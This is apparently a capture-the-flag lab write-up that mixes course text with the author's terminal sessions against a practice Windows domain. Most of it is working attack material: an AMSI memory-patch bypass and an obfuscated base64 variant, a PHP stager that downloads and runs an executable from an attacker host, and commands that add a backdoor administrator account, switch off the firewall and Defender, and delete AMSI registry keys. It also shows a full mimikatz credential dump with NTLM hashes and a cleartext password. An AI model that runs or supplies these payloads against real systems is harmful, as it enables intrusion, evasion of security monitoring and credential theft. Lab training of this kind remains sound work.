PS C:\Scripts> .\AmsiTrigger.exe -i bypass-test.ps1 -f 3
$MethodDefinition = "

    [DllImport(`"kernel32`")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

    [DllImport(`"kernel32`")]
    public static extern IntPtr GetModuleHandle(string lpModuleName);

    [DllImport(`"kernel32`")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";

$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$ABSD = 'AmsiS'+'canBuffer';
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ABSD);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3); 

[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);
PS C:\Scripts> .\AmsiTrigger.exe -i bypass-test.ps1 -f 1
[+] "::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3); 

[system.runtime.interopservices.marshal]::copy("


AV Evasion 'Ca' + 'n' + 'you' + ' ' + 'see' + 'me now' + '?'

Up to this point, we should have a working PoC payload and grunt. However, in many cases, the basic steps of bypassing AMSI and obfuscating code may not work. In this case, we will need to use other tools and techniques to manually identify bad bytes within the code and review the code to break signatures to get the code past AMSI and Defender cleanly.

As new EDR solutions and prevention methods are released, we as red teamers need to change and evolve our TTPs to work around the ever-growing blue team. Often, techniques themselves don't change, but scripts and solutions like https://github.com/IonizeCbr/AmsiPatchDetection and indicators can make it harder to get our payloads and tools past even when bypassed and obfuscated, or we have other restrictions in place we need to workaround. In this case, we can use code analysis and manual code review to break signatures. A few tools can help us along the way for code analysis, including ThreatCheck, https://github.com/rasta-mouse/ThreatCheck, and DefenderCheck, https://github.com/matterpreter/DefenderCheck. Both of these tools will ingest a given file and output the found bytes attached to signatures.

We again recommend using a development virtual machine to test and edit code.

As covered in Task 7, you will need to build Threat Check using a Visual Studio solution file. It is important to note that Threat Check uses multiple NuGet packages; ensure your development machine has internet access to retrieve these packages. The build process will produce an application file, a DLL file, and an XML file. You will need all three files in the same directory for ThreatCheck to work. Files will be built to ThreatCheck-master\\ThreatCheck\\ThreatCheck\\bin\\Debug.


ThreatCheck has a small argument list, and syntax is relatively straightforward. Find a list of arguments and a syntax example below.

  • -e or —engine (AMSI or Defender)

  • -f or —file

  • -u or —url

Syntax: ThreatCheck.exe -f <file>

In this task, we will be focusing on analyzing the Covenant source code; however, ThreatCheck can be used on any tools or payloads you need to clean.

Below you will find an example of the first bad byte that ThreatCheck will discover. ThreatCheck will aggregate bytes based on their signature strength, the lowest being the strongest signature and what you should prioritize breaking.


To aid us in breaking up the Covenant signature, we will follow this guide written by RastaMouse, https://offensivedefence.co.uk/posts/covenant-profiles-templates/.

Looking through the output of ThreatCheck, we notice a WebProxy along with an http://192.168.227.139:80. We can assume it is attached to the listener from these signatures rather than the grunt code itself. To break this signature, we can create a custom listener profile or edit the current HTTP profile.

Thanks to prior research from RastaMouse, we know that you will need to add an HTTP response header to break the signature. If you were going into this blind, you would need to experiment with settings and code to identify where the engine is attaching and what you can do to break it. Add the below line to your listener profile under Listeners > Profiles > CustomHttpProfile.


Once added, we can build our agent again and test against ThreatCheck again.


The output above has two signatures attached. Use your knowledge of HTTP requests and responses to break the signature.

You will also notice a GUID Type signature. Use your knowledge of C# from Task 6 along with RastaMouse's guide to break this signature and create a clean grunt.

You will have to repeat this process of going back and forth between ThreatCheck and the source code until you have a clean agent that evades detections.

If successful, you will now have a clean tool or payload that evades Defender.

Answer the questions below

Read the above and attach your clean AMSI bypass to the payload to evade detections.

Completed

Submit the flags from S-SRV01 in Task 4.

Completed

┌──(kali㉿kali)-[~/Holo]
└─$ cat bypass-test-final.ps1 
$MethodDefinition = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$ABSD = 'AmsiS'+'canBuffer';
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ABSD);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[PSObject].Assembly.GetType("System.Management.Automation.TypeAccelerators")::Add('dorsktork', [system.runtime.interopservices.marshal])
[dorkstork]::copy($buf, 0, $BufferAddress, 6);

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.200.108.31 - - [01/Feb/2023 22:20:20] "GET /bypass-test-final.ps1 HTTP/1.1" 200 -

PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/bypass-test-final.ps1 -outfile c:\Scripts\bypass-test-final.ps1
PS C:\Scripts> ./AmsiTrigger.exe -i bypass-test-final.ps1 -f 3
[+] AMSI_RESULT_NOT_DETECTED

┌──(kali㉿kali)-[~/Holo]
└─$ git clone https://github.com/jesusgavancho/AMSI-Holo.git
Cloning into 'AMSI-Holo'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 17 (delta 2), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (17/17), 152.52 KiB | 260.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ cd AMSI-Holo             
                                                                                                       
┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ ls
AmsiTrigger.exe  CommandLine.dll  CommandLine.xml  README.md  ThreatCheck.exe

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.200.108.31 - - [01/Feb/2023 22:25:39] "GET /CommandLine.dll HTTP/1.1" 200 -
10.200.108.31 - - [01/Feb/2023 22:25:51] "GET /CommandLine.xml HTTP/1.1" 200 -
10.200.108.31 - - [01/Feb/2023 22:26:09] "GET /ThreatCheck.exe HTTP/1.1" 200 -

PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/CommandLine.dll -outfile c:\Scripts\CommandLine.dll
PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/CommandLine.xml -outfile c:\Scripts\CommandLine.xml
PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/ThreatCheck.exe -outfile c:\Scripts\ThreatCheck.exe


AV Evasion Wrapping the burrito

Now that we have a working executable that can bypass anti-virus, we need a way to execute it. We know that web servers cannot execute applications, so we will need to write a PHP wrapper to download and execute our code for us.

We will be using a template payload/wrapper that we can use to deploy PowerShell commands on the remote server for this task. This will allow us to download and execute our malicious application. Find the source code for the template below.

<?php function compile_stager() { $init = "powershell.exe"; $payload = ""; // Insert PowerShell payload here $execution_command = "shell_exec"; $query = $execution_command("$init $payload"); echo $query; // Execute query } compile_stager(); ?>

The above wrapper takes advantage of the shell_exec command to open a process on the server and execute commands as the webserver. Of course, this will only work if you can execute privileges on the system.

You can decide to either upload an exe grunt or create a ps1 grunt either will work with the template.

To download our malicious grunt we can set up an HTTP server on our attacking machine using python, updog, etc and use iex or Invoke-WebRequest to make a remote call to our server. Find the download payload below.

To download our malicious grunt, we can set up an HTTP server on our attacking machine using python, updog, etc and use iex or Invoke-WebRequest to make a remote call to our server. Find the download payload below.

Invoke-WebRequest 127.0.0.1:8000/shell.exe -outfile notashell.exe

To implement this payload, you will need to change the address and port to your attacking machine. You may also want to begin by identifying the webserver's root directory to identify where you can and cannot execute the file, such as if AppLocker or other solutions are employed on the server.

After we have downloaded the file, we will want to execute it using PowerShell. First, find the execution payload below.

.\notashell.exe or cmd /c .\notashell.exe

We can put together all payloads into the wrapper to complete our PHP payload. Find the final PHP code below.

<?php function get_stager() { $init = "powershell.exe"; $payload = "Invoke-WebRequest 127.0.0.1:8000/shell.exe -outfile notashell.exe"; // Insert PowerShell payload here $execution_command = "shell_exec"; $query = $execution_command("$init $payload"); echo $query; // Execute query } function execute_stager() { $init = "powershell.exe"; $payload = ".\notashell.exe"; // Insert PowerShell payload here $execution_command = "shell_exec"; $query = $execution_command("$init $payload"); echo $query; // Execute query } get_stager(); execute_stager(); die(); ?>

We now have a working PHP shell that operates with Covenant. You can find the source code on GitHub, https://github.com/Cryilllic/PHP-PowerShell/tree/main.

Answer the questions below

Read the above and upload your PHP shell.

Completed

Submit flags on S-SRV01 to Task 4.

Completed

Post Exploitation That's not a cat that's a dawg

Now that we have administrator access to the machine, we can follow our post-exploitation methodology and dump credentials. To aid us in dumping credentials, we will be using the infamous tool Mimikatz. We will also be utilizing Covenant to drop Mimikatz.

Mimikatz is a well-known tool for a variety of post-exploitation activities. We will be using it to dump credentials from LSASS. T1003 From MITRE ATT&CK. Described from ATT&CK as "Adversaries may attempt to access credential material stored in the process memory of the Local Security Authority Subsystem Service (LSASS). After a user logs on, the system generates and stores various credential materials in LSASS process memory. These credential materials can be harvested by an administrative user or SYSTEM and used to conduct Lateral Movement using Use Alternate Authentication Material."

To run Mimikatz, we can use Covenant to drop the binary. Covenant has a task for Mimikatz; however, it is outdated and does not work on modern Windows systems, so we will need to compile or download our binary to use.

We can upload a Mimikatz binary using the Upload task and obtain a binary from the releases page https://github.com/gentilkiwi/mimikatz/releases/ or compile the project yourself. Covenant will present you with a pop-up window to drop the file onto, and Covenant will host the file for you and upload the file to the server. Find an example of the window below.


To ensure a successful upload, you will need to specify where the file is to be uploaded on the target and the file's location on your attacking machine. Find an example of file path syntax below.

Once the file is uploaded, we can use the Shell task to execute the binary. Since Mimikatz has its own CLI, you will need to send all commands to be run within Mimikatz in one command so that Covenant can interpret it.


Now that we have Mimikatz executing on the system, we can look through its modules and syntax. Find an outline of a few Mimikatz modules below.

  • standard

  • privilege

  • crypto

  • sekurlsa

  • kerberos

  • lsadump

  • vault

  • and more

For this task, we will be focusing on the privilege, token, and sekurlsa modules. Within each of these modules, a number of commands can be used to perform various operations. For more information about all the features of Mimikatz, check out the GitHub wiki, https://github.com/gentilkiwi/mimikatz/wiki.

The first module we will be looking at is privilege, from this module, we will use the privilege::debug command. This command will allow us to ensure that Mimikatz is running at the proper privilege levels before performing any operations.

The second module we will be looking at is token, from this module, we will use the token::elevate command. This command will perform token impersonation to gain elevated integrity on the system. Token elevation is not always necessary but can help to troubleshoot when Mimikatz is struggling to dump credentials.

The third module we will be looking at is sekurlsa, this module will contain a majority of the commands to interact with and abuse LSASS. From this module, we will be using the sekurlsa::logonpasswords. This command will dump the credentials of accounts already authenticated to the endpoint. We can also use the command lsadump::lsa, which has a similar function but will dump LSASS credentials from memory.

We can put all of these commands together to make a final Mimikatz command that we can use in Covenant. If using this tool normally, you could send each one of these commands separately, but we have to send them a little bit differently because we are using Covenant. Find example syntax below for Mimikatz.

Syntax: .\Mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit

It is important that you exit Mimikatz, or your shell task will never complete.

We should now have a working method to dump credentials on the endpoint.

Answer the questions below

First Creating Persistence Access


net user hacker hackP@ssw0rd /add

net localgroup administrators hacker /add

netsh advfirewall set allprofiles state off

net localgroup "Remote Desktop Users" Everyone /Add


Defense Evasion

AMSI disable

[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)

PS C:\Users> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)

The command `Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}" -Recurse` is a PowerShell command used to remove a specific registry key and its subkeys from the Windows registry. The registry key being removed is related to the Microsoft Antimalware Scan Interface (AMSI), which provides enhanced security for PowerShell scripts and other applications.

Removing this registry key and its subkeys can potentially impact the security of the device and the functioning of applications that use AMSI, so it should only be done if it is necessary for a specific task or use case and with caution. It is always recommended to backup the registry before making any changes.

PS C:\web\htdocs\images> Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}" -Recurse


The commands `Set-MpPreference -DisableIOAVProtection $true` and `Set-MpPreference -DisableRealtimeMonitoring 1` are similar in that they both disable protection features in Microsoft Defender Antivirus. However, they are different in their specific purpose.

`Set-MpPreference -DisableIOAVProtection $true` disables the Integrated Object AV (IOAV) protection feature, which helps to protect against malicious files and other threats that can enter a system through the internet or other means.

or

Set-MpPreference -DisableRealtimeMonitoring $true

`Set-MpPreference -DisableRealtimeMonitoring 1` disables real-time monitoring, which provides continuous protection for the device by detecting and blocking malicious activities in real-time.

Disabling either of these features can make the device more vulnerable to malicious threats, so it is important to only do so if it is necessary for a specific task or use case.

PS C:\web\htdocs\images> Set-MpPreference -DisableRealtimeMonitoring $true


Now using Mimikatz

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ locate mimikatz.exe
/home/kali/Downloads/learning_kerberos/mimikatz.exe
/home/kali/Set/mimikatz.exe
/home/kali/ra/mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
                                                                                                       
┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ cp /home/kali/Set/mimikatz.exe mimikatz.exe

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.200.108.31 - - [01/Feb/2023 23:05:19] "GET /mimikatz.exe HTTP/1.1" 200 -

PS C:\web\htdocs\images> cd c:\Scripts
PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/mimikatz.exe -outfile c:\Scripts\mimikatz.exe

PS C:\Scripts> .\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # token::elevate
Token Id  : 0
User name : 
SID name  : NT AUTHORITY\SYSTEM

668	{0;000003e7} 1 D 21397     	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 2600420   	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,28p)	Primary
 * Thread Token  : {0;000003e7} 1 D 2625783   	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Impersonation (Delegation)

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 343652 (00000000:00053e64)
Session           : Interactive from 1
User Name         : watamet
Domain            : HOLOLIVE
Logon Server      : DC-SRV01
Logon Time        : 2/2/2023 3:17:25 AM
SID               : S-1-5-21-471847105-3603022926-1728018720-1132
	msv :	
	 [00000003] Primary
	 * Username : watamet
	 * Domain   : HOLOLIVE
	 * NTLM     : d8d41e6cf762a8c77776a1843d4141c9
	 * SHA1     : 7701207008976fdd6c6be9991574e2480853312d
	 * DPAPI    : 300d9ad961f6f680c6904ac6d0f17fd0
	tspkg :	
	wdigest :	
	 * Username : watamet
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : watamet
	 * Domain   : HOLO.LIVE
	 * Password : (null)
	ssp :	
	credman :	

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : S-SRV01$
Domain            : HOLOLIVE
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:03 AM
SID               : S-1-5-20
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : s-srv01$
	 * Domain   : HOLO.LIVE
	 * Password : (null)
	ssp :	
	credman :	

Authentication Id : 0 ; 27323 (00000000:00006abb)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:03 AM
SID               : S-1-5-96-0-1
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : S-SRV01$
	 * Domain   : holo.live
	 * Password : 9e 8e d8 e0 37 37 04 5f 38 08 bd 3e aa b5 41 58 87 d0 db 00 dd ce 62 58 8f ee aa 5c b8 0d 05 c5 34 a5 70 80 2d 50 8f 25 68 a8 23 dd 04 ea aa 5c a5 25 63 93 1b 06 c6 e2 f2 3f 6a 49 d5 ad a2 16 e4 df df 5e 36 aa 5f 6a ab 56 d1 c5 3a df 85 7f 80 79 8d 61 d0 35 d2 56 0a e4 c1 51 df fc f3 ab f3 a2 83 81 01 d9 b2 79 89 c5 0d d5 c7 ad 52 fc d4 db 59 fa 04 95 22 3f 5d 21 f3 b4 10 0f ec 0b 04 c4 7b d9 f8 b6 08 de 83 de 7a 3f 37 48 40 e2 31 fe 85 9d 9c 4c 90 8c 41 55 29 14 0d 67 6a c1 68 66 ff cc f9 bc 19 56 a9 4a b9 60 c9 05 aa 0f 5b 96 d5 1f d2 1f 02 52 37 a2 8d 5c 1e da fb 2c 27 20 f3 6b 76 a1 66 b4 d3 d5 f2 28 11 08 26 83 4a d6 a6 3a 62 86 02 53 ee d9 a6 4e 44 6d 93 e4 ac 10 28 ee ae 4c b8 ba 52 09 e2 dc 7e 40 fd ef 
	ssp :	
	credman :	

Authentication Id : 0 ; 26086 (00000000:000065e6)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:03 AM
SID               : 
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	kerberos :	
	ssp :	
	credman :	

Authentication Id : 0 ; 343673 (00000000:00053e79)
Session           : Interactive from 1
User Name         : watamet
Domain            : HOLOLIVE
Logon Server      : DC-SRV01
Logon Time        : 2/2/2023 3:17:25 AM
SID               : S-1-5-21-471847105-3603022926-1728018720-1132
	msv :	
	 [00000003] Primary
	 * Username : watamet
	 * Domain   : HOLOLIVE
	 * NTLM     : d8d41e6cf762a8c77776a1843d4141c9
	 * SHA1     : 7701207008976fdd6c6be9991574e2480853312d
	 * DPAPI    : 300d9ad961f6f680c6904ac6d0f17fd0
	tspkg :	
	wdigest :	
	 * Username : watamet
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : watamet
	 * Domain   : HOLO.LIVE
	 * Password : Nothingtoworry!
	ssp :	
	credman :	

Authentication Id : 0 ; 995 (00000000:000003e3)
Session           : Service from 0
User Name         : IUSR
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:08 AM
SID               : S-1-5-17
	msv :	
	tspkg :	
	wdigest :	
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	kerberos :	
	ssp :	
	credman :	

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:04 AM
SID               : S-1-5-19
	msv :	
	tspkg :	
	wdigest :	
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	kerberos :	
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	ssp :	
	credman :	

Authentication Id : 0 ; 45756 (00000000:0000b2bc)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:04 AM
SID               : S-1-5-90-0-1
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : S-SRV01$
	 * Domain   : holo.live
	 * Password : 9e 8e d8 e0 37 37 04 5f 38 08 bd 3e aa b5 41 58 87 d0 db 00 dd ce 62 58 8f ee aa 5c b8 0d 05 c5 34 a5 70 80 2d 50 8f 25 68 a8 23 dd 04 ea aa 5c a5 25 63 93 1b 06 c6 e2 f2 3f 6a 49 d5 ad a2 16 e4 df df 5e 36 aa 5f 6a ab 56 d1 c5 3a df 85 7f 80 79 8d 61 d0 35 d2 56 0a e4 c1 51 df fc f3 ab f3 a2 83 81 01 d9 b2 79 89 c5 0d d5 c7 ad 52 fc d4 db 59 fa 04 95 22 3f 5d 21 f3 b4 10 0f ec 0b 04 c4 7b d9 f8 b6 08 de 83 de 7a 3f 37 48 40 e2 31 fe 85 9d 9c 4c 90 8c 41 55 29 14 0d 67 6a c1 68 66 ff cc f9 bc 19 56 a9 4a b9 60 c9 05 aa 0f 5b 96 d5 1f d2 1f 02 52 37 a2 8d 5c 1e da fb 2c 27 20 f3 6b 76 a1 66 b4 d3 d5 f2 28 11 08 26 83 4a d6 a6 3a 62 86 02 53 ee d9 a6 4e 44 6d 93 e4 ac 10 28 ee ae 4c b8 ba 52 09 e2 dc 7e 40 fd ef 
	ssp :	
	credman :	

Authentication Id : 0 ; 45732 (00000000:0000b2a4)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:04 AM
SID               : S-1-5-90-0-1
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : S-SRV01$
	 * Domain   : holo.live
	 * Password : 9e 8e d8 e0 37 37 04 5f 38 08 bd 3e aa b5 41 58 87 d0 db 00 dd ce 62 58 8f ee aa 5c b8 0d 05 c5 34 a5 70 80 2d 50 8f 25 68 a8 23 dd 04 ea aa 5c a5 25 63 93 1b 06 c6 e2 f2 3f 6a 49 d5 ad a2 16 e4 df df 5e 36 aa 5f 6a ab 56 d1 c5 3a df 85 7f 80 79 8d 61 d0 35 d2 56 0a e4 c1 51 df fc f3 ab f3 a2 83 81 01 d9 b2 79 89 c5 0d d5 c7 ad 52 fc d4 db 59 fa 04 95 22 3f 5d 21 f3 b4 10 0f ec 0b 04 c4 7b d9 f8 b6 08 de 83 de 7a 3f 37 48 40 e2 31 fe 85 9d 9c 4c 90 8c 41 55 29 14 0d 67 6a c1 68 66 ff cc f9 bc 19 56 a9 4a b9 60 c9 05 aa 0f 5b 96 d5 1f d2 1f 02 52 37 a2 8d 5c 1e da fb 2c 27 20 f3 6b 76 a1 66 b4 d3 d5 f2 28 11 08 26 83 4a d6 a6 3a 62 86 02 53 ee d9 a6 4e 44 6d 93 e4 ac 10 28 ee ae 4c b8 ba 52 09 e2 dc 7e 40 fd ef 
	ssp :	
	credman :	

Authentication Id : 0 ; 27350 (00000000:00006ad6)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:03 AM
SID               : S-1-5-96-0-0
	msv :	
	 [00000003] Primary
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * NTLM     : 3179c8ec65934b8d33ac9ec2a9d93400
	 * SHA1     : fb4789d7ac8f1b2a46319fcb0ae10e616bd6a399
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : S-SRV01$
	 * Domain   : holo.live
